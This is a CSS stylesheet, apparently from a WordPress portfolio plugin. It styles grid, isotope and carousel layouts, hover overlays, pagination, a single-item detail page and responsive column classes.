.tlp-portfolio-container .tlp-pagination-wrap .tlp-pagination > .active > span:focus {
    z-index: 3;
    color: #ffffff;
    background-color: #337ab7;
    cursor: default;
}

/********************* end common css ******************/
/************************ Layout 1 ******************************/
.tlp-portfolio .layout1 .tlp-portfolio-thum {
    background: #ccc;
    overflow: hidden;
    position: relative;
    width: 100%;
}

.tlp-portfolio .layout1 .tlp-overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
    color: #fff;
    text-align: center;
    background-color: rgba(217, 35, 45, 0.85);
    -webkit-transition: all 0.5s ease-out 0.15s;
    -moz-transition: all 0.5s ease-out 0.15s;
    -ms-transition: all 0.5s ease-out 0.15s;
    -o-transition: all 0.5s ease-out 0.15s;
    transition: all 0.5s ease-out 0.15s;
}

.tlp-portfolio .layout1 .tlp-portfolio-thum .tlp-overlay,
.tlp-portfolio .layout1 .tlp-portfolio-thum .link-icon {
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
}

.tlp-portfolio .layout1 .tlp-portfolio-thum:hover .tlp-overlay,
.tlp-portfolio .layout1 .tlp-portfolio-thum:hover .link-icon {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
}


.tlp-portfolio .layout1 .tlp-overlay .link-icon a {
    text-align: center;
    color: #fff;
    text-decoration: none;
    padding: 0;
    margin-right: 4px;
    margin-left: 4px;
    font-size: 20px;
    width: 45px;
    height: 45px;
    line-height: 43px;
    border: 1px solid #fff;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.tlp-portfolio .layout1 .tlp-portfolio-item:hover .tlp-overlay {
    left: 0;
}

.tlp-portfolio .layout1 .tlp-portfolio-thum img {
    -webkit-transition: all 1.1s ease;
    -moz-transition: all 1.1s ease;
    -o-transition: all 1.1s ease;
    -ms-transition: all 1.1s ease;
    transition: all 1.1s ease;
    max-width: 100%;
}

.tlp-portfolio .layout1 .tlp-portfolio-thum:hover img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.tlp-portfolio .layout1 .tlp-content {
    width: 100%;
    position: relative;
}

.tlp-portfolio .layout1 .tlp-content h3 {
    margin: 0 0px 6px 0;
    font-size: 22px;
    font-weight: 400;
    text-decoration: none;
}

.tlp-portfolio .layout1 .tlp-content h3 a {
    text-decoration: none;
    border: none;
    box-shadow: none;
}

.tlp-portfolio .layout1 .tlp-content p {
    padding: 0;
    margin: 0;
}

.tlp-portfolio .layout1 .tlp-content .tlp-content-holder {
    padding: 15px 0;
    display: block;
}

/*********************** Layout 2 ****************************/
.tlp-portfolio .carousel2 .tlp-portfolio-thum ,
.tlp-portfolio .isotope2 .tlp-portfolio-thum,
.tlp-portfolio .layout2 .tlp-portfolio-thum {
    overflow: hidden;
    position: relative;
    padding-left: 0;
    padding-right: 0;
}

.tlp-portfolio .carousel2 .tlp-overlay ,
.tlp-portfolio .isotope2 .tlp-overlay ,
.tlp-portfolio .layout2 .tlp-overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
    color: #fff;
    background-color: rgba(217, 35, 45, 0.85);
    -webkit-transition: all 0.5s ease-out 0.15s;
    -moz-transition: all 0.5s ease-out 0.15s;
    -ms-transition: all 0.5s ease-out 0.15s;
    -o-transition: all 0.5s ease-out 0.15s;
    transition: all 0.5s ease-out 0.15s;
    text-align: center;
}

.tlp-portfolio .carousel2 .tlp-portfolio-thum .tlp-overlay,
.tlp-portfolio .carousel2 .tlp-portfolio-thum .link-icon,
.tlp-portfolio .isotope2 .tlp-portfolio-thum .tlp-overlay,
.tlp-portfolio .isotope2 .tlp-portfolio-thum .link-icon,
.tlp-portfolio .layout2 .tlp-portfolio-thum .tlp-overlay,
.tlp-portfolio .layout2 .tlp-portfolio-thum .link-icon {
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
}


.tlp-portfolio .carousel2 .tlp-portfolio-thum:hover .tlp-overlay,
.tlp-portfolio .carousel2 .tlp-portfolio-thum:hover .link-icon,
.tlp-portfolio .isotope2 .tlp-portfolio-thum:hover .tlp-overlay,
.tlp-portfolio .isotope2 .tlp-portfolio-thum:hover .link-icon,
.tlp-portfolio .layout2 .tlp-portfolio-thum:hover .tlp-overlay,
.tlp-portfolio .layout2 .tlp-portfolio-thum:hover .link-icon {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
}

.tlp-portfolio .carousel2 .tlp-overlay .link-icon a,
.tlp-portfolio .isotope2 .tlp-overlay .link-icon a,
.tlp-portfolio .layout2 .tlp-overlay .link-icon a {
    text-align: center;
    color: #fff;
    text-decoration: none;
    padding: 0;
    margin-right: 4px;
    margin-left: 4px;
    font-size: 20px;
    width: 45px;
    height: 45px;
    line-height: 43px;
    border: 1px solid #fff;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.tlp-portfolio .tlp-portfolio-item .tlp-overlay .link-icon a {
    line-height: 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}
.tlp-portfolio .tlp-overlay .link-icon a i {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    line-height: 0;
}

.tlp-portfolio .carousel2 .tlp-overlay .link-icon ,
.tlp-portfolio .isotope2 .tlp-overlay .link-icon ,
.tlp-portfolio .layout2 .tlp-overlay .link-icon {
    text-align: center;
    display: block;
    padding: 0;
}

.tlp-portfolio .layout2 .tlp-overlay .link-icon li {
    list-style: none;
    display: inline-block;
    margin-right: 4px;
    font-size: 16px;
    width: 40px;
    height: 40px;
    border: 1px solid #fff;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.tlp-portfolio .layout2 .tlp-overlay .link-icon li a {
    text-align: center;
    color: #fff;
    text-decoration: none;
    display: block;
    padding: 4px;
}

/* .tlp-portfolio .layout2 .tlp-portfolio-item:hover .tlp-overlay {
    left: 0;  
} */

.tlp-portfolio .carousel2 .tlp-portfolio-thum img ,
.tlp-portfolio .isotope2 .tlp-portfolio-thum img ,
.tlp-portfolio .layout2 .tlp-portfolio-thum img {
    -webkit-transition: all 1.1s ease;
    -moz-transition: all 1.1s ease;
    -o-transition: all 1.1s ease;
    -ms-transition: all 1.1s ease;
    transition: all 1.1s ease;
    max-width: 100%;
}

.tlp-portfolio .carousel2 .tlp-portfolio-thum:hover img ,
.tlp-portfolio .isotope2 .tlp-portfolio-thum:hover img ,
.tlp-portfolio .layout2 .tlp-portfolio-thum:hover img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.tlp-portfolio .carousel2 .tlp-content2 p ,
.tlp-portfolio .isotope2 .tlp-content2 p ,
.tlp-portfolio .layout2 .tlp-content2 p {
    padding: 0;
    margin: 0 0px 12px 0px
}

.tlp-portfolio .carousel2 .tlp-content2 h3 ,
.tlp-portfolio .isotope2 .tlp-content2 h3 ,
.tlp-portfolio .layout2 .tlp-content2 h3 {
    margin: 0 0 10px;
    padding: 0;
    font-size: 24px;
    font-weight: 400;
}

.tlp-portfolio .carousel2 .tlp-content2 h3 a ,
.tlp-portfolio .isotope2 .tlp-content2 h3 a ,
.tlp-portfolio .layout2 .tlp-content2 h3 a {
    text-decoration: none;
    border: none;
    box-shadow: none;
}

.tlp-portfolio .carousel2 .tlp-content-holder ,
.tlp-portfolio .isotope2 .tlp-content-holder ,
.tlp-portfolio .layout2 .tlp-content-holder {
    padding: 0 5px;
}

.tlp-portfolio .carousel2 .tlp-portfolio-sd,
.tlp-portfolio .isotope2 .tlp-portfolio-sd,
.tlp-portfolio .layout2 .tlp-portfolio-sd{
    padding: 0 0px 10px;
    margin: 0;
    font-size: 16px;
}



/************************ Layout 3 ******************************/

.tlp-portfolio .isotope3 .tlp-portfolio-thum ,
.tlp-portfolio .carousel3 .tlp-portfolio-thum ,
.tlp-portfolio .layout3 .tlp-portfolio-thum {
    overflow: hidden;
    position: relative;
    width: 100%;
}

.tlp-portfolio .isotope3 .tlp-overlay ,
.tlp-portfolio .carousel3 .tlp-overlay ,
.tlp-portfolio .layout3 .tlp-overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
    color: #fff;
    text-align: center;
    background-color: rgba(217, 35, 45, 0.85);
    -webkit-transition: all 0.5s ease-out 0.15s;
    -moz-transition: all 0.5s ease-out 0.15s;
    -ms-transition: all 0.5s ease-out 0.15s;
    -o-transition: all 0.5s ease-out 0.15s;
    transition: all 0.5s ease-out 0.15s;
}
.tlp-portfolio .isotope3 .tlp-portfolio-thum .tlp-overlay,
.tlp-portfolio .isotope3 .tlp-portfolio-thum .link-icon,
.tlp-portfolio .carousel3 .tlp-portfolio-thum .tlp-overlay,
.tlp-portfolio .carousel3 .tlp-portfolio-thum .link-icon,
.tlp-portfolio .layout3 .tlp-portfolio-thum .tlp-overlay,
.tlp-portfolio .layout3 .tlp-portfolio-thum .link-icon {
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    -webkit-transition: all 0.3s ease-out 0.5s;
    -moz-transition: all 0.3s ease-out 0.1s;
    -ms-transition: all 0.3s ease-out 0.1s;
    -o-transition: all 0.3s ease-out 0.1s;
    transition: all 0.3s ease-out 0.1s;
}
.tlp-portfolio .isotope3 .tlp-portfolio-thum:hover .tlp-overlay,
.tlp-portfolio .isotope3 .tlp-portfolio-thum:hover .link-icon ,
.tlp-portfolio .carousel3 .tlp-portfolio-thum:hover .tlp-overlay,
.tlp-portfolio .carousel3 .tlp-portfolio-thum:hover .link-icon ,
.tlp-portfolio .layout3 .tlp-portfolio-thum:hover .tlp-overlay,
.tlp-portfolio .layout3 .tlp-portfolio-thum:hover .link-icon {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
}
.tlp-portfolio .isotope3 .tlp-portfolio-thum:hover .link-icon ,
.tlp-portfolio .carousel3 .tlp-portfolio-thum:hover .link-icon ,
.tlp-portfolio .layout3 .tlp-portfolio-thum:hover .link-icon {
    -webkit-transform: scale(1) translateY(-50%);
    -moz-transform: scale(1) translateY(-50%);
    -ms-transform: scale(1) translateY(-50%);
    -o-transform: scale(1) translateY(-50%);
}
.tlp-portfolio .isotope3 .tlp-overlay .link-icon ,
.tlp-portfolio .carousel3 .tlp-overlay .link-icon ,
.tlp-portfolio .layout3 .tlp-overlay .link-icon {
    text-align: center;
    display: block;
    padding: 0;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
}

.tlp-portfolio .isotope3 .tlp-overlay .link-icon a ,
.tlp-portfolio .carousel3 .tlp-overlay .link-icon a ,
.tlp-portfolio .layout3 .tlp-overlay .link-icon a {
    text-align: center;
    color: #fff;
    text-decoration: none;
    margin-right: 4px;
    margin-left: 4px;
    font-size: 20px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    border: 1px solid #fff;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.tlp-portfolio .isotope3 .tlp-portfolio-item:hover .tlp-overlay ,
.tlp-portfolio .carousel3 .tlp-portfolio-item:hover .tlp-overlay ,
.tlp-portfolio .layout3 .tlp-portfolio-item:hover .tlp-overlay {
    left: 0;
}

.tlp-portfolio .isotope3 .tlp-portfolio-thum img ,
.tlp-portfolio .carousel3 .tlp-portfolio-thum img ,
.tlp-portfolio .layout3 .tlp-portfolio-thum img {
    -webkit-transition: all 1.1s ease;
    -moz-transition: all 1.1s ease;
    -o-transition: all 1.1s ease;
    -ms-transition: all 1.1s ease;
    transition: all 1.1s ease;
    max-width: 100%;
}

.tlp-portfolio .isotope3 .tlp-portfolio-thum:hover img ,
.tlp-portfolio .carousel3 .tlp-portfolio-thum:hover img ,
.tlp-portfolio .layout3 .tlp-portfolio-thum:hover img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.tlp-portfolio .isotope3 h3 ,
.tlp-portfolio .carousel3 h3 ,
.tlp-portfolio .layout3 h3 {
    padding: 0;
    margin: 0;
}

.tlp-portfolio .isotope3 .tlp-content ,
.tlp-portfolio .carousel3 .tlp-content ,
.tlp-portfolio .layout3 .tlp-content {
    width: 100%;
    position: relative;
}

.tlp-portfolio .isotope3 .tlp-content h3 ,
.tlp-portfolio .carousel3 .tlp-content h3 ,
.tlp-portfolio .layout3 .tlp-content h3 {
    margin: 0;
    padding: 0;
    font-size: 24px;
    font-weight: 400;
    text-decoration: none;
}

.tlp-portfolio .isotope3 .tlp-content h3 a ,
.tlp-portfolio .carousel3 .tlp-content h3 a ,
.tlp-portfolio .layout3 .tlp-content h3 a {
    text-decoration: none;
    border: none;
    box-shadow: none;
}

.tlp-portfolio .isotope3 .tlp-content p ,
.tlp-portfolio .carousel3 .tlp-content p ,
.tlp-portfolio .layout3 .tlp-content p {
    padding: 0 0 6px;
    margin: 0;
}

.tlp-portfolio .isotope3 .tlp-content .tlp-content-holder ,
.tlp-portfolio .carousel3 .tlp-content .tlp-content-holder ,
.tlp-portfolio .layout3 .tlp-content .tlp-content-holder {
    padding: 15px 0;
}

/************************ Isotope 1 ******************************/
.tlp-portfolio .isotope1 .tlp-portfolio-thum {
    background: #ccc;
    overflow: hidden;
    position: relative;
    width: 100%;
}

.tlp-portfolio .isotope1 .tlp-overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
    color: #fff;
    text-align: center;
    background-color: rgba(217, 35, 45, 0.85);
    -webkit-transition: all 0.5s ease-out 0.15s;
    -moz-transition: all 0.5s ease-out 0.15s;
    -ms-transition: all 0.5s ease-out 0.15s;
    -o-transition: all 0.5s ease-out 0.15s;
    transition: all 0.5s ease-out 0.15s;
}

.tlp-portfolio .isotope1 .tlp-portfolio-thum .tlp-overlay,
.tlp-portfolio .isotope1 .tlp-portfolio-thum .link-icon {
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
}

.tlp-portfolio .isotope1 .tlp-portfolio-thum:hover .tlp-overlay,
.tlp-portfolio .isotope1 .tlp-portfolio-thum:hover .link-icon {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
}

.tlp-portfolio .isotope1 .tlp-overlay .link-icon {
    text-align: center;
    display: block;
    padding: 0;
}

.tlp-portfolio .isotope1 .tlp-overlay .link-icon a {
    text-align: center;
    color: #fff;
    text-decoration: none;
    margin-right: 4px;
    margin-left: 4px;
    font-size: 20px;
    width: 45px;
    height: 45px;
    line-height: 43px;
    border: 1px solid #fff;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.tlp-portfolio .isotope1 .tlp-portfolio-item:hover .tlp-overlay {
    left: 0;
}

.tlp-portfolio .isotope1 .tlp-portfolio-thum img {
    -webkit-transition: all 1.1s ease;
    -moz-transition: all 1.1s ease;
    -o-transition: all 1.1s ease;
    -ms-transition: all 1.1s ease;
    transition: all 1.1s ease;
    max-width: 100%;
}

.tlp-portfolio .isotope1 .tlp-portfolio-thum:hover img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}


.tlp-portfolio .isotope1 .tlp-content {
    width: 100%;
    position: relative;
    /* color: #fff; */
}

.tlp-portfolio .isotope1 .tlp-content h3 {
    margin: 0 0 6px 0;
    font-size: 22px;
    font-weight: 400;
    text-decoration: none;
}

.tlp-portfolio .isotope1 .tlp-content h3 a {
    /* color: #fff; */
    text-decoration: none;
    border: none;
    box-shadow: none;
}

.tlp-portfolio .isotope1 .tlp-content p {
    padding: 0;
    margin: 0;
}

.tlp-portfolio .isotope1 .tlp-content .tlp-content-holder {
    padding: 15px 0;
}


/************************ Layout 1 ******************************/
.tlp-portfolio .carousel1 .tlp-portfolio-thum {
    background: #ccc;
    overflow: hidden;
    position: relative;
    width: 100%;
}

.tlp-portfolio .carousel1 .tlp-overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
    color: #fff;
    text-align: center;
    background-color: rgba(217, 35, 45, 0.85);
    -webkit-transition: all 0.5s ease-out 0.15s;
    -moz-transition: all 0.5s ease-out 0.15s;
    -ms-transition: all 0.5s ease-out 0.15s;
    -o-transition: all 0.5s ease-out 0.15s;
    transition: all 0.5s ease-out 0.15s;
}

.tlp-portfolio .carousel1 .tlp-portfolio-thum .tlp-overlay,
.tlp-portfolio .carousel1 .tlp-portfolio-thum .link-icon {
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
}

.tlp-portfolio .carousel1 .tlp-portfolio-thum:hover .tlp-overlay,
.tlp-portfolio .carousel1 .tlp-portfolio-thum:hover .link-icon {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
}

.tlp-portfolio .carousel1 .tlp-overlay .link-icon {
    text-align: center;
    display: block;
    padding: 0;
}


.tlp-portfolio .carousel1 .tlp-overlay .link-icon a {
    text-align: center;
    color: #fff;
    text-decoration: none;
    padding: 0;
    margin-right: 4px;
    margin-left: 4px;
    font-size: 20px;
    width: 45px;
    height: 45px;
    line-height: 43px;
    border: 1px solid #fff;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    line-height: 0;
}

.tlp-portfolio .carousel1 .tlp-overlay .link-icon a i {
    line-height: 0;
}

.tlp-portfolio .carousel1 .tlp-portfolio-item:hover .tlp-overlay {
    left: 0;
}

.tlp-portfolio .carousel1 .tlp-portfolio-thum img {
    -webkit-transition: all 1.1s ease;
    -moz-transition: all 1.1s ease;
    -o-transition: all 1.1s ease;
    -ms-transition: all 1.1s ease;
    transition: all 1.1s ease;
    max-width: 100%;
}

.tlp-portfolio .carousel1 .tlp-portfolio-thum:hover img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.tlp-portfolio .carousel1 .tlp-content {
    width: 100%;
    position: relative;
}

.tlp-portfolio .carousel1 .tlp-content h3 {
    margin: 0 0px 6px 0;
    font-size: 22px;
    font-weight: 400;
    text-decoration: none;
}

.tlp-portfolio .carousel1 .tlp-content h3 a {
    text-decoration: none;
    border: none;
    box-shadow: none;
}

.tlp-portfolio .carousel1 .tlp-content p {
    padding: 0;
    margin: 0;
}

.tlp-portfolio .carousel1 .tlp-content .tlp-content-holder {
    padding: 15px 0;
    display: block;
    text-align: left;
}

.is-carousel .pfp-pre-loader {
    height: 100px;
    overflow: hidden;
    text-align: center;
    position: relative;
}
.is-carousel .rt-row.pfp-pre-loader:after {
    position: absolute;
    content: attr(data-title);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 45px 0;
    /* background: #fff; */
    z-index: 5;
}

.tlp-portfolio-container .pfp-carousel .owl-nav {
    position: absolute;
    right: 10px;
    top: -60px;
}
.tlp-portfolio-container .pfp-carousel.owl-rtl .owl-nav {
    right: inherit;
    left: 10px;
    display: flex;
    flex-direction: row-reverse;
}

.pfp-carousel.owl-theme .owl-nav [class*=owl-] {
    font-size: 18px;
    padding: 8px !important;
}

/************************ Widget 1 ******************************/
.tlp-portfolio .slider .tlp-portfolio-thum {
    background: #ccc;
    overflow: hidden;
    position: relative;
    width: 100%;
}

.tlp-portfolio .slider .tlp-overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
    color: #fff;
    text-align: center;
    background-color: rgba(217, 35, 45, 0.85);
    -webkit-transition: all 0.5s ease-out 0.15s;
    -moz-transition: all 0.5s ease-out 0.15s;
    -ms-transition: all 0.5s ease-out 0.15s;
    -o-transition: all 0.5s ease-out 0.15s;
    transition: all 0.5s ease-out 0.15s;
}

.tlp-portfolio .slider .tlp-portfolio-thum .tlp-overlay,
.tlp-portfolio .slider .tlp-portfolio-thum .link-icon {
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
}

.tlp-portfolio .slider .tlp-portfolio-thum:hover .tlp-overlay,
.tlp-portfolio .slider .tlp-portfolio-thum:hover .link-icon {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
}

.tlp-portfolio .slider .tlp-overlay .link-icon {
    text-align: center;
    display: block;
    padding: 0;
}

.tlp-portfolio .slider .tlp-overlay .link-icon a {
    text-align: center;
    color: #fff;
    text-decoration: none;
    padding: 8px;
    margin-right: 4px;
    margin-left: 4px;
    font-size: 20px;
    width: 45px;
    height: 45px;
    border: 1px solid #fff;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.tlp-portfolio .slider .tlp-portfolio-item:hover .tlp-overlay {
    left: 0;
}

.tlp-portfolio .slider .tlp-portfolio-thum img {
    -webkit-transition: all 1.1s ease;
    -moz-transition: all 1.1s ease;
    -o-transition: all 1.1s ease;
    -ms-transition: all 1.1s ease;
    max-width: 100%;
    transition: all 1.1s ease;
}

.tlp-portfolio .slider .tlp-portfolio-thum:hover img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.tlp-portfolio .slider .tlp-content {
    width: 100%;
    position: relative;
}

.tlp-portfolio .slider .tlp-content h3 {
    margin: 0 0 6px 0;
    font-size: 22px;
    font-weight: 400;
    text-decoration: none;
}

.tlp-portfolio .slider .tlp-content h3 a {
    text-decoration: none;
    border: none;
    box-shadow: none;
}

.tlp-portfolio .slider .tlp-content p {
    padding: 0;
    margin: 0;
}

.tlp-portfolio .slider .tlp-content .tlp-content-holder {
    padding: 15px 0;
}

.tlp-portfolio .owl-carousel {
    position: relative;
}

.tlp-portfolio .owl-carousel .owl-buttons {
    position: absolute;
    top: -40px;
    right: 0;
}

.tlp-portfolio .button-group {
    margin: 10px;
    text-align: center;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}

.tlp-portfolio button {
    background: #22b8f0;
    text-transform: capitalize;
    padding: 10px;
    border-radius: 2px;
    font-size: 16px;
    font-weight: 300;
    margin: 5px;
    border: none;
}

.pfp-carousel.owl-theme .owl-nav .owl-next, 
.pfp-carousel.owl-theme .owl-nav .owl-prev {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border: 1px solid;
}

.pfp-carousel.owl-theme .owl-nav .owl-next i, 
.pfp-carousel.owl-theme .owl-nav .owl-prev i{
    line-height: 0;
}

.tlp-portfolio button:focus,
.tlp-portfolio button:hover {
    background: #1868f2;
    color: #fff;
    text-decoration: none;
}

.tlp-portfolio button.selected {
    background: #1868f2;
    color: #fff;
    outline: 0;
}

.tlp-portfolio .tlp-portfolio-isotope-button {
    margin: 0 15px 30px;
}

.tlp-portfolio-container .tlp-pagination-wrap .tlp-pagination > li span.hidden-xs {
    padding-left: 3px;
}

/************************ Isotope 2 and Carousel 2 ******************************/


.tlp-portfolio-container .tlp-carousel-item {
    padding-top: 30px;
}

/************************ End Isotope 2 ******************************/

/* ==================== Single Portfolio ==================== */
.tlp-portfolio-container.tlp-single-detail {
    max-width: 85%;
    margin-left: auto;
    margin-right: auto;
}

.tlp-single-detail{
    margin-top: 50px;
}
.tlp-portfolio-detail-wrap {
    display: flex;
}

.tlp-portfolio-detail-wrap .tlp-portfolio-image {
    flex: 0 0 50%;
    margin-right: 15px;
}

.tlp-portfolio-detail-wrap .portfolio-detail-desc {
    padding: 0 15px;
    flex: 1;
}

.tlp-portfolio-detail-wrap ul.single-item-meta li {
    margin: 8px 0;
}

.tlp-single-detail .tlp-portfolio-detail-wrap{
    margin-bottom: 50px;
}

.tlp-portfolio-container.tlp-single-detail h2.portfolio-title {
    line-height: 1.3;
    margin-bottom: 20px;
}

@media screen and (max-width: 900px) {
    .fotorama-holder {
        width: 80%;
    }
}

@media screen and (max-width: 767px) {
    .fotorama-holder {
        width: 96%;
    }

    .tlp-portfolio-detail-wrap {
        flex-direction: column;
    }

    .tlp-portfolio-detail-wrap .tlp-portfolio-image {
        margin-right: 0;
        margin-bottom: 25px;
    }
}

@media screen and (max-width: 360px) {
    .fotorama-holder {
        width: 100%;
    }
}

@media (min-width: 768px) {
    .tlp-col-sm-24 {
        flex: 0 0 20%;
        max-width: 20%;
    }

    .tlp-col-sm-12 {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .tlp-col-sm-11 {
        flex: 0 0 91.66666667%;
        max-width: 91.66666667%;
    }

    .tlp-col-sm-10 {
        flex: 0 0 83.33333333%;
        max-width: 83.33333333%;
    }

    .tlp-col-sm-9 {
        flex: 0 0 75%;
        max-width: 75%;
    }

    .tlp-col-sm-8 {
        flex: 0 0 66.66666667%;
        max-width: 66.66666667%;
    }

    .tlp-col-sm-7 {
        flex: 0 0 58.33333333%;
        max-width: 58.33333333%;
    }

    .tlp-col-sm-6 {
        flex: 0 0 50%;
        max-width: 50%;
    }

    .tlp-col-sm-5 {
        flex: 0 0 41.66666667%;
        max-width: 41.66666667%;
    }

    .tlp-col-sm-4 {
        flex: 0 0 33.33333333%;
        max-width: 33.33333333%;
    }

    .tlp-col-sm-3 {
        flex: 0 0 25%;
        max-width: 25%;
    }

    .tlp-col-sm-2 {
        flex: 0 0 16.66666667%;
        max-width: 16.66666667%;
    }

    .tlp-col-sm-1 {
        flex: 0 0 8.33333333%;
        max-width: 8.33333333%;
    }
}

@media (min-width: 992px) {
    .tlp-col-md-24 {
        flex: 0 0 20%;
        max-width: 20%;
    }

    .tlp-col-md-12 {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .tlp-col-md-11 {
        flex: 0 0 91.66666667%;
        max-width: 91.66666667%;
    }

    .tlp-col-md-10 {
        flex: 0 0 83.33333333%;
        max-width: 83.33333333%;
    }

    .tlp-col-md-9 {
        flex: 0 0 75%;
        max-width: 75%;
    }

    .tlp-col-md-8 {
        flex: 0 0 66.66666667%;
        max-width: 66.66666667%;
    }

    .tlp-col-md-7 {
        flex: 0 0 58.33333333%;
        max-width: 58.33333333%;
    }

    .tlp-col-md-6 {
        flex: 0 0 50%;
        max-width: 50%;
    }

    .tlp-col-md-5 {
        flex: 0 0 41.66666667%;
        max-width: 41.66666667%;
    }

    .tlp-col-md-4 {
        flex: 0 0 33.33333333%;
        max-width: 33.33333333%;
    }

    .tlp-col-md-3 {
        flex: 0 0 25%;
        max-width: 25%;
    }

    .tlp-col-md-2 {
        flex: 0 0 16.66666667%;
        max-width: 16.66666667%;
    }

    .tlp-col-md-1 {
        flex: 0 0 8.33333333%;
        max-width: 8.33333333%;
    }
}

@media (min-width: 1200px) {
    .tlp-col-lg-24 {
        flex: 0 0 20%;
        max-width: 20%;
    }

    .tlp-col-lg-12 {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .tlp-col-lg-11 {
        flex: 0 0 91.66666667%;
        max-width: 91.66666667%;
    }

    .tlp-col-lg-10 {
        flex: 0 0 83.33333333%;
        max-width: 83.33333333%;
    }

    .tlp-col-lg-9 {
        flex: 0 0 75%;
        max-width: 75%;
    }

    .tlp-col-lg-8 {
        flex: 0 0 66.66666667%;
        max-width: 66.66666667%;
    }

    .tlp-col-lg-7 {
        flex: 0 0 58.33333333%;
        max-width: 58.33333333%;
    }

    .tlp-col-lg-6 {
        flex: 0 0 50%;
        max-width: 50%;
    }

    .tlp-col-lg-5 {
        flex: 0 0 41.66666667%;
        max-width: 41.66666667%;
    }

    .tlp-col-lg-4 {
        flex: 0 0 33.33333333%;
        max-width: 33.33333333%;
    }

    .tlp-col-lg-3 {
        flex: 0 0 25%;
        max-width: 25%;
    }

    .tlp-col-lg-2 {
        flex: 0 0 16.66666667%;
        max-width: 16.66666667%;
    }

    .tlp-col-lg-1 {
        flex: 0 0 8.33333333%;
        max-width: 8.33333333%;
    }

    /* .tlp-portfolio .owl-carousel.owl-theme [class*='tlp-col-'] { */ 
    .tlp-portfolio .owl-carousel.owl-theme .owl-item > [class*='tlp-col-']{
        flex: 0 0 100%;
        max-width: 100%;
    }
}

@media (max-width: 767px) {
    .tlp-portfolio .carousel2 .tlp-portfolio-item.rt-row .tlp-content ,
    .tlp-portfolio .isotope2 .tlp-portfolio-item.rt-row .tlp-content ,
    .tlp-portfolio .layout2 .tlp-portfolio-item.rt-row .tlp-content {
        padding: 0;
    }

    .tlp-portfolio .carousel2 .tlp-portfolio-thum, .tlp-portfolio .isotope2 .tlp-portfolio-thum, .tlp-portfolio .layout2 .tlp-portfolio-thum{
        margin-bottom: 15px;
    }

}